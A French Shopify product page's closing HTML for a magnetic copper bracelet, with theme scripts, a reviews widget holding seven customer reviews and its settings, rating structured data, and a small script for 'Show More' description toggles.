        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    

    <!-- Load CX Script | Start -->
    <script src="//www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_script.js?v=135256736724402600251750067996"></script>
    <!-- Load CX Script | End -->
  <style>  </style>
<div id="shopify-block-ANGtrVkhGc2dNU1FHT__1143683040400472741" class="shopify-block shopify-app-block"><script>
    var vstar_product_rating = {"rating":"4.29","total_reviews":7,"total_star1":0,"total_star2":0,"total_star3":2,"total_star4":1,"total_star5":4,"total_qa_count":0}
  </script>

  
    <script>
      var vstar_product_reviews = {"page":{"total_page":1,"cur_page":1,"limit":15,"count":7},"list":[{"id":25316470,"star":3,"author":"Pierre C. ","author_country":"","content":"Belle pièce de bijoux.","commented_at":"2021-04-15 00:02:45","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316469,"star":4,"author":"Dominique C. ","author_country":"","content":"Très joli !","commented_at":"2021-04-14 23:58:04","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316468,"star":3,"author":"Itam A. ","author_country":"","content":"Reçu le bracelet. Merci! A aimé.","commented_at":"2021-04-14 23:55:27","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316467,"star":5,"author":"T***n ","author_country":"","content":"Meilleure qualité <3 réglable\nFortement recommandé.","commented_at":"2021-02-16 08:45:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316466,"star":5,"author":"E***a ","author_country":"","content":"Excellente qualité et conforme aux photos","commented_at":"2021-01-18 03:35:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316465,"star":5,"author":"Y***h ","author_country":"","content":"Très bien, exactement comme sur le decription et envoi rapide","commented_at":"2020-12-18 16:17:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""},{"id":25316464,"star":5,"author":"B***r ","author_country":"","content":"Envoi rapide nous avons passé de nombreuses commandes avec cette boutique et n'avons jamais été déçus","commented_at":"2020-09-24 06:34:00","verified_badge":2,"reply_content":"","resources":[],"corresponding_product":null,"likes_count":0,"dislike_count":0,"item_type":"","title":""}]}
    </script>
  

  



  <script id='tt_product_rating' type='application/json'>
    {"rating":"4.29","total_reviews":7,"total_star1":0,"total_star2":0,"total_star3":2,"total_star4":1,"total_star5":4,"total_qa_count":0}
  </script><!-- BEGIN app snippet: carousel --><script>
(function(){
if(!window.TrustooCarouselEmbedded){
window.TrustooCarouselEmbedded = true
	const script = document.createElement("script");
		script.dataset.name="trustooCarousel"
  script.dataset.shop_id = "26782105705"
  script.dataset.page = "product"
	script.dataset.productId = "4324985503849"
  script.setAttribute('defer',true)
  script.setAttribute('id',"trustoo-carousel-script")

let src = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.js";script.src = src

	document.head.appendChild(script);
  const link = document.createElement("link");
  	link.rel = "stylesheet";
	link.href = `https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/swiper-reviews.min.css`;
	document.head.appendChild(link);
}
})()
</script><!-- END app snippet --><script src="https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/seal-review.min.js" defer></script><style>
.shopify-block.shopify-app-block:has(>[data-app="trustoo"]){
  width:100%
}
</style>


<script id="vstar_product_review">
var shopifyObj = {
	shop_id : 26782105705,
	productName : "Bracelet Cuivre Homme Magnétique",
	productId : 4324985503849,
	productImage : ["\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/jonc_cuivre_arbre_de_vie.jpg?v=1597230140","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/bracelet_arbre_vie_cuivre.jpg?v=1597230140","\/\/www.histoire-de-bracelet.com\/cdn\/shop\/products\/arbre-de-vie_bracelet.jpg?v=1597230140"],
	themeName : null,
};
var trustoo_shopify_block_status = 2;
window.isTrustooReviewsExecuted = false;
window.TrustooReviews = {reviews:{},carousel:{},curPage:"product"}
var trustoo_ins_inserted_status = 2;
window.TrustooReviews.pageType = 'product';
</script>
<script>
  (function(){
  let trustooCSSLink = "https://cdn.shopify.com/extensions/019b9638-c29d-73d6-b384-3b2aa509e5b4/trustoo-io-reviews-240/assets/trustoo-reviews.min.css";window.TrustooReviews.reviews.trustooCSSLink = trustooCSSLink
  })()
</script>

<script>
     null
</script>
<script>
     
</script>

<script>
var vstar_review_settings= {"is_activate_reviews":2,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":1,"is_transparent":2,"is_hide_ratings":1,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":2,"font_color":"#303030","star_color":"#f3f33d","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"fr","lang_reviews":"avis","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"commented-at-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":1,"is_show_album":1,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":4,"customer_avatar":1,"store_avatar_src":"","store_name":"Histoire-de-bracelet.com","item_type":1,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Avis des clients","no_reviews":"pas encore de commentaires","no_questions":"Il n'y a pas encore de questions.","write_reviews":"Écrire un commentaire","name":"Votre nom","email":"Votre email","feedback":"Votre commentaire","required":"Veuillez remplir ce champ","email_error":"Ce n'est pas un format de courriel valide.","add_photo":"Ajouter une photo","submit":"Soumettre un avis","success_message":"Merci !","submitted_successfully":"Votre avis a été envoyé","continue_shopping":"Continuer","star":"étoiles","reviews":"avis","error_tip":"Désolé, quelque chose s'est mal passé, veuillez réessayer plus tard","more":"Plus","submitting":"soumission","show_full_review":"Voir l'avis complet","helpful":"Utile?","sort_by":"Trier par","sort_by_options":["Priorité aux photos","Le plus récent","Notes les plus élevées","Notes les plus basses","En vedette"],"verified_purchase":"Achat vérifié","you_rating":"Évaluation","phone":"Numéro de téléphone","reply":"Répondre","shop_name":"{{shop_name}}","item_type":"Type d'article:","product_pages_reviews":"{{star}} {{review_number}} Avis","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Extraits d'avis","copy_succ":"Copié avec succès","search_not_prod":"Nous n'avons trouvé aucun produit correspondant.","total_review":"{{review_number}} ★★★★★ avis clients vérifiés","review_with_content":"{{content_review_number}} avec des avis détaillés","no_content_review":"Soyez le premier à laisser un avis détaillé !","separate_review_form":{"slide_1_title":"Comment évaluez-vous cet article ?","slide_2_title":"Montrez-le","slide_2_subtitle":"Nous aimerions le voir en action !","slide_3_title":"Dites-nous en plus !","slide_4_title":"À propos de vous","slide_5_title":"Merci !","slide_5_subtitle":"Votre avis a été envoyé","discount":"Obtenez {{Discount}} sur votre prochain achat !","add_photo":"Ajouter une photo","or":"ou","add_video":"Ajouter une vidéo","back":"Retour","skip":"Ignorer","uploading":"Téléchargement","uploading_video_tip":"Téléchargement de la vidéo, veuillez patienter...","next":"Suivant","content_from_placeholder":"Partagez votre expérience","your_name":"Votre nom","email":"E-mail","done":"Terminé","continue":"Continuer","rating_options":["Aimer","J'aime ça!","C'est bon","Je n'ai pas aimé","Le detesté"],"discount_setting":{"title":"Vous avez un bon de réduction de {{currency}}{{Discount_amount}} !","subtitle":"Votre avis a été envoyé ! Vous bénéficierez de {{currency}}{{Discount_amount}} de réduction sur votre prochain achat.","tip_1":"Ajoutez des photos et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_2":"Postez de vrais sentiments et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_3":"Partagez votre expérience pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","copy":"Copier","no_discount":"Ajoutez votre photo ou vidéo à l'avis et aidez notre communauté d'acheteurs !","photo_discount":"Ajoutez une photo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","video_discount":"Ajoutez une vidéo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !"},"select_product_title":"Sélectionner un produit","search_product_input_prompt":"Rechercher des produits par nom...","add_media_to_review":"Ajoutez des médias à votre avis sur {{product_title}}, obtenez [[Discount_amount]] de réduction sur votre prochain achat !","add_photo_or_video":"Ajouter une photo ou une vidéo","no_thanks":"Non merci","thanks_for_feedback":"Merci pour votre retour","see_other_products":"Voir d'autres produits","use_discounts":"Utiliser les réductions","close":"Fermer","attr_next":"Suivant","attr_skip":"Ignorer","add_media_review":"Ajoutez des médias à votre avis pour {{product_title}}, Obtenez {{currency}}{{discount_amount}} de réduction sur votre prochain achat !","done_text":"Terminé","copy":"Copier","feedback_message":"Votre avis a été envoyé ! Vous obtiendrez {{discountVal}} de réduction sur votre prochain achat.","privacy_policy":"Politique de Confidentialité","terms":"Conditions","consent_text":"En soumettant cet avis, vous acceptez la {{privacy_policy}} et les {{terms}} de Trustoo.io concernant le traitement de vos données personnelles.","select_all":"Sélectionnez tout ce qui s'applique","choose_one":"Choisissez-en un"},"summary":{"product_summary_title":"Ce que disent les clients","product_summary_generated":"Généré par IA à partir d'avis clients","home_summary_title":"Ce que disent les clients","home_summary_generated":"Généré par IA à partir d'avis clients"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"moyenne","header_review_count_text":"avis","text":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"},"photo":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"},"barrage":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"}},"all_in_one_from":{"write_reviews":"Écrire un commentaire","or":"ou","add_video":"Ajouter une vidéo","discount_setting":{"title":"Vous avez un bon de réduction de {{currency}}{{Discount_amount}} !","subtitle":"Votre avis a été envoyé ! Vous bénéficierez de {{currency}}{{Discount_amount}} de réduction sur votre prochain achat.","tip_1":"Ajoutez des photos et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_2":"Postez de vrais sentiments et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_3":"Partagez votre expérience pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","copy":"Copier","no_discount":"Ajoutez votre photo ou vidéo à l'avis et aidez notre communauté d'acheteurs !","photo_discount":"Ajoutez une photo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","video_discount":"Ajoutez une vidéo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !"},"review":"Commentaire","title":"Titre","select_product_title":"Sélectionner un produit","search_product_input_prompt":"Rechercher des produits par nom...","add_media_to_review":"Ajoutez des médias à votre avis sur {{product_title}}, obtenez [[Discount_amount]] de réduction sur votre prochain achat !","add_photo_or_video":"Ajouter une photo ou une vidéo","no_thanks":"Non merci","thanks_for_feedback":"Merci pour votre retour","see_other_products":"Voir d'autres produits","use_discounts":"Utiliser les réductions","close":"Fermer","attr_next":"Suivant","attr_skip":"Ignorer","add_media_review":"Ajoutez des médias à votre avis pour {{product_title}}, Obtenez {{currency}}{{discount_amount}} de réduction sur votre prochain achat !","done_text":"Terminé","copy":"Copier","feedback_message":"Votre avis a été envoyé ! Vous obtiendrez {{discountVal}} de réduction sur votre prochain achat.","privacy_policy":"Politique de Confidentialité","terms":"Conditions","consent_text":"En soumettant cet avis, vous acceptez la {{privacy_policy}} et les {{terms}} de Trustoo.io concernant le traitement de vos données personnelles.","select_all":"Sélectionnez tout ce qui s'applique","choose_one":"Choisissez-en un","error_file_tip":"Téléchargement arrêté, fichier non pris en charge détecté.","upload_tip":"Téléchargement en cours. Veuillez soumettre une fois terminé."},"question_and_answer":{"title":"Questions","ask_a_question":"Poser une question","helpful":"Est-ce que cela a été utile?","desc_placeholder":"Veuillez décrire la question en détail","submit_question":"Soumettre une question","submitted":"Votre question a été soumise. Vous serez notifié par email lorsque la réponse sera donnée.","question":"Question","thanks":"Merci!","publish_title":"Est-ce public ?","public_options_yes":"Oui","public_options_no":"Non"},"referral":{"discount":"Donnez {{currency}}{{friend_discount}}","reward":"Recevoir {{currency}}{{advocate_reward}}","gift":"Offrez un cadeau à vos amis!","reward_desc":"Pour chaque ami qui utilise son code {{currency}}{{friend_discount}}, vous obtiendrez également un code de {{currency}}{{advocate_reward}}!","newOnly":"Remise limitée aux nouveaux clients uniquement","code":"Obtenez le code de réduction","got_discount_title":"Vous avez {{currency}}{{friend_discount}} de réduction!","got_discount_desc":"Grâce à votre ami, vous avez {{currency}}{{friend_discount}} de réduction pour faire des achats chez {{shop_name}}","copy":"Copier","continue":"Continuer","applied":"Le code sera appliqué à la caisse","amount_tip":"Montant d'achat minimum : {{currency}}{{minimum_amount}}","oops":"Oups","self_refer":"Vous ne pouvez pas vous référer à vous-même, désolé. Mais ne vous inquiétez pas, recommander des amis et de la famille fonctionne très bien.","copied":"Copié"},"checkout":{"title":"Le système donnera automatiquement une évaluation positive si aucune évaluation n'est faite dans le délai imparti.","desc":"Vous pouvez modifier les avis à tout moment via le lien fourni dans l'e-mail.","content":"{{review_number}}+  5-étoiles  avis","badge1":"Shopify garde vos informations et paiements en sécurité","badge2":"Veuillez modifier le texte dans \"Texte de langue personnalisé\"","badge3":"Veuillez modifier le texte dans \"Texte de langue personnalisé\""},"thankyou":{"title":"À propos des avis automatiques","desc":"En acceptant, vous autorisez {{Store Name}} à soumettre automatiquement des avis en votre nom si aucun avis n'est laissé dans un certain délai après votre commande, et vous pouvez mettre à jour ces avis à tout moment","agree":"Je suis d'accord","notAgree":"Je ne suis pas d'accord"},"time_ago":{"just":"Juste","minute":"il y a {{time_number}} minute","hour":"il y a {{time_number}} heure","day":"il y a {{time_number}} jour","month":"il y a {{time_number}} mois","year":"il y a {{time_number}} an","minutes":"il y a {{time_number}} minutes","hours":"il y a {{time_number}} heures","days":"il y a {{time_number}} jours","months":"il y a {{time_number}} mois","years":"il y a {{time_number}} ans"},"store_review":{"write_btn_text":"Écrire un avis sur la boutique","tab_name":"Avis sur la boutique"},"customer_extensions":{"store_review_title":"Avis sur le magasin","store_no_review_prompt":"Partagez votre expérience avec ce magasin.","product_review_title":"Avis sur les produits","product_no_review_prompt":"Aucun produit acheté pour le moment","order_button":"Aller à la commande","edit_review_button":"Modifier les avis","select_product":"Sélectionnez le produit sur lequel vous souhaitez donner votre avis","next_button":"Suivant","product_information":"Que pensez-vous de {{product_title}} ?","media_reminder":"Ajouter des photos","submit_button":"Soumettre les avis","thank_you_message":"Merci pour votre avis !","done_button":"Terminé","write_review_title":"Écrire un avis","submit_review_button":"Soumettre l'avis","no_reviews_found":"Aucun avis trouvé pour vos commandes.","write_review_button":"Écrire un avis","store_review_button":"Écrire un avis sur le magasin","review_title":"Titre de l'avis","review_comment":"Commentaire de l'avis"},"preview":{"sandbox_preview":"Vous êtes dans une zone d'aperçu sandbox. Ce n'est pas votre page de magasin réelle. Tous les commentaires et données ici sont des données d'exemple et \u003cb\u003en'apparaîtront pas dans votre magasin en direct\u003c/b\u003e. Vous pouvez également vérifier votre vrai magasin ici.","no_review":"Vous n'avez pas encore d'avis. Ajoutez ou collectez les vôtres pour les voir en direct dans votre magasin!","activate_widget":"Vous pouvez également activer ce widget directement depuis votre administrateur pour qu'il corresponde au style et aux préférences de votre magasin. Cliquez \u003c0\u003eici\u003c/0\u003e pour commencer.","check_store":"Vérifier le magasin en direct","import_reviews":"Importer les avis","collect_reviews":"Collecter les avis","photo_carousel":"Widgets recommandés: Carrousel photo","ai_summary":"Widgets recommandés: Résumé IA"},"review_tab_name":"Avis"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":1,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":2,"discount_setting":{"discount_for_photo_reviews":1,"currency":"€","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":1,"discount_value_star":"","discount_value_text":"","discount_value_photo":"10%","discount_value_video":"10%"},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    26782105705
</script><script id="tt_product" type="application/json">
    {"id": 4324985503849,"title": "Bracelet Cuivre Homme Magnétique", "image_url": "//www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540.png?v=1600355988&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>

<script>
  var trustoo_ld_json = `{
    "@context": "https://schema.org",
    "@id": "https://www.histoire-de-bracelet.com/products/bracelet-homme-cuivre-aimant#product",
    "@type": "Product",
    "name": "Bracelet Cuivre Homme Magnétique",
    "brand": {
      "@type": "Brand",
      "name": "Histoire-de-bracelet.com"
    },
    "category": "Bracelets",
    "sku": "17617919-antique-copper-china",
    "mpn": "",
    "description":"Ce Bracelet en Cuivre est gravé de symbole viking Triquetra. Les aimants créent un champs magnétique qui symbolise la puissance de la Terre. L&#39;Homme est qu&#39;une poussière dans l&#39;univers.",
    "url": "https://www.histoire-de-bracelet.com/products/bracelet-homme-cuivre-aimant","image": "https://www.histoire-de-bracelet.com/cdn/shop/products/beau_bracelet_cuivre_720x_e7c47a30-99ed-4dd0-b741-1735c9940540_659x.png?v=1600355988","itemCondition": "https://schema.org/NewCondition",
    "offers": [{
        "@type": "Offer",
        "@id": "https://www.histoire-de-bracelet.com/products/bracelet-homme-cuivre-aimant?variant=32915422019689#offer","price": "23.90","priceCurrency": "EUR",
        "itemCondition": "https://schema.org/NewCondition",
        "url": "https://www.histoire-de-bracelet.com/products/bracelet-homme-cuivre-aimant?variant=32915422019689",
        "sku": "17617919-antique-copper-china",
        "mpn": "",
        "availability" : "https://schema.org/InStock",
        "priceValidUntil": "2026-02-20","gtin14": ""}],
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.29",
      "reviewCount": "7"
    }
  }`
  
  // First, check if the target script already exists
  if (document.getElementById('trustoo-aggregate-rating') || document.getElementById('custom-aggregate-rating')) {
    // Do nothing - the script we intend to add (or a custom alternative) is already present.
  } else {
    let tt_append_product_ld_json = true;
    let trustoo_review_count = 0;
      trustoo_review_count = 7;
    const existing_ld_scripts = document.querySelectorAll('script[type="application/ld+json"]');

    for (let i = 0; i < existing_ld_scripts.length; i++) {
        const script = existing_ld_scripts[i];
        const scriptContent = script.textContent.trim();
        if (/"@type"\s*:\s*"Product"/.test(scriptContent) ||
             /"@type"\s*:\s*"ProductGroup"/.test(scriptContent)) {

            if (trustoo_review_count > 0) {
                script.remove();
            } else {
                tt_append_product_ld_json = false;
                break;
            }
        }
    }

    // Append the new script only if the flag is still true
    if (tt_append_product_ld_json) {
        const trustoo_script_ele = document.createElement('script');
        trustoo_script_ele.type = 'application/ld+json';
        trustoo_script_ele.id = 'trustoo-aggregate-rating'; 
        trustoo_script_ele.innerHTML = trustoo_ld_json;
        document.head.appendChild(trustoo_script_ele)
    }
  }
</script>



<script>
  var trustoo_ld_json = `{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Bracelets Magnétiques",
    "url": "/collections/bracelets-magnetiques-aimants-bien-etre",
    "description": "",
    "numberOfItems": 64,
    "offers": {
        "@type": "AggregateOffer",
        "url": "/collections/bracelets-magnetiques-aimants-bien-etre",
        "priceCurrency": "EUR","lowPrice": "21.90",
        "highPrice": "56.90","offerCount": "64"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.47",
      "reviewCount": "222",
      "bestRating": "5",
      "worstRating": "1"
    }
  }`
  
  // First, check if the target script ID already exists
  if (
    document.getElementById('trustoo-aggregate-rating') ||
    document.getElementById('custom-aggregate-rating')
  ) {
    // If either ID exists, do nothing for the collection schema.
  } else {
    let trustoo_review_count = 0;
      trustoo_review_count = 222;
    let tt_append_product_ld_json = true;
    const ld_scripts = document.querySelectorAll('script[type="application/ld+json"]');

    for (let i = 0; i < ld_scripts.length; i++) {
      const script = ld_scripts[i];
      const scriptContent = script.textContent.trim();
      if (/"@type"\s*:\s*"Product"/.test(scriptContent) ||
          /"@type"\s*:\s*"ProductGroup"/.test(scriptContent)) {

          if (trustoo_review_count > 0) {
              script.remove();
          } else {
              tt_append_product_ld_json = false;
          }
      }
    }

    // Append the collection script only if the flag is still true
    if (tt_append_product_ld_json) {
        const trustoo_script_ele = document.createElement('script');
        trustoo_script_ele.type = 'application/ld+json';
        trustoo_script_ele.id = 'trustoo-aggregate-rating';
        trustoo_script_ele.innerHTML = trustoo_ld_json;
        document.head.appendChild(trustoo_script_ele);
    }
  }
</script>




<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.histoire-de-bracelet.com/cdn/shop/t/21/assets/cx_script.js?v=135256736724402600251750067996
body_size: -164
content:
let __start_element_found=!1,__target_elements_list=[];function __cstm_shwmr_btn_main(button){const parentElement=button.previousElementSibling;parentElement.classList.contains("cstm-description-box-closed")?(parentElement.classList.remove("cstm-description-box-closed"),button.textContent="Show Less"):(parentElement.classList.add("cstm-description-box-closed"),button.textContent="Show More")}function process_target_elements(element_to_replace){let __container=document.createElement("div");__container.className="cstm-description-box-closed";const showMoreBtn=document.createElement("p");showMoreBtn.className="link shwmr-btn",showMoreBtn.style="text-align: center !important; width: 100%;",showMoreBtn.textContent="Show More",showMoreBtn.setAttribute("onclick","__cstm_shwmr_btn_main(this)"),__target_elements_list.forEach(el=>{!__container.outerHTML.includes(el.outerHTML)&&!el.textContent.includes("[cstm-show-more-start]")&&__container.appendChild(el.cloneNode(!0)),el.textContent.includes("[cstm-show-more-start]")||el.remove()}),__target_elements_list[0].replaceWith(__container),element_to_replace.replaceWith(showMoreBtn),__target_elements_list=[]}window.onload=()=>{Array.from(document.querySelectorAll("body *:not(script)")).filter(element=>Array.from(element.childNodes).some(node=>node.nodeType===Node.TEXT_NODE&&node.textContent.trim()!=="")).map((el,index)=>{el.textContent.includes("[cstm-show-more-start]")?__start_element_found=!0:el.textContent.includes("[cstm-show-more-end]")&&(__start_element_found=!1,process_target_elements(el)),__start_element_found&&(el.outerHTML.includes("<li>")&&!__target_elements_list.includes(el.parentElement)?__target_elements_list.push(el.parentElement):__target_elements_list.push(el))})};
//# sourceMappingURL=/cdn/shop/t/21/assets/cx_script.js.map?v=135256736724402600251750067996
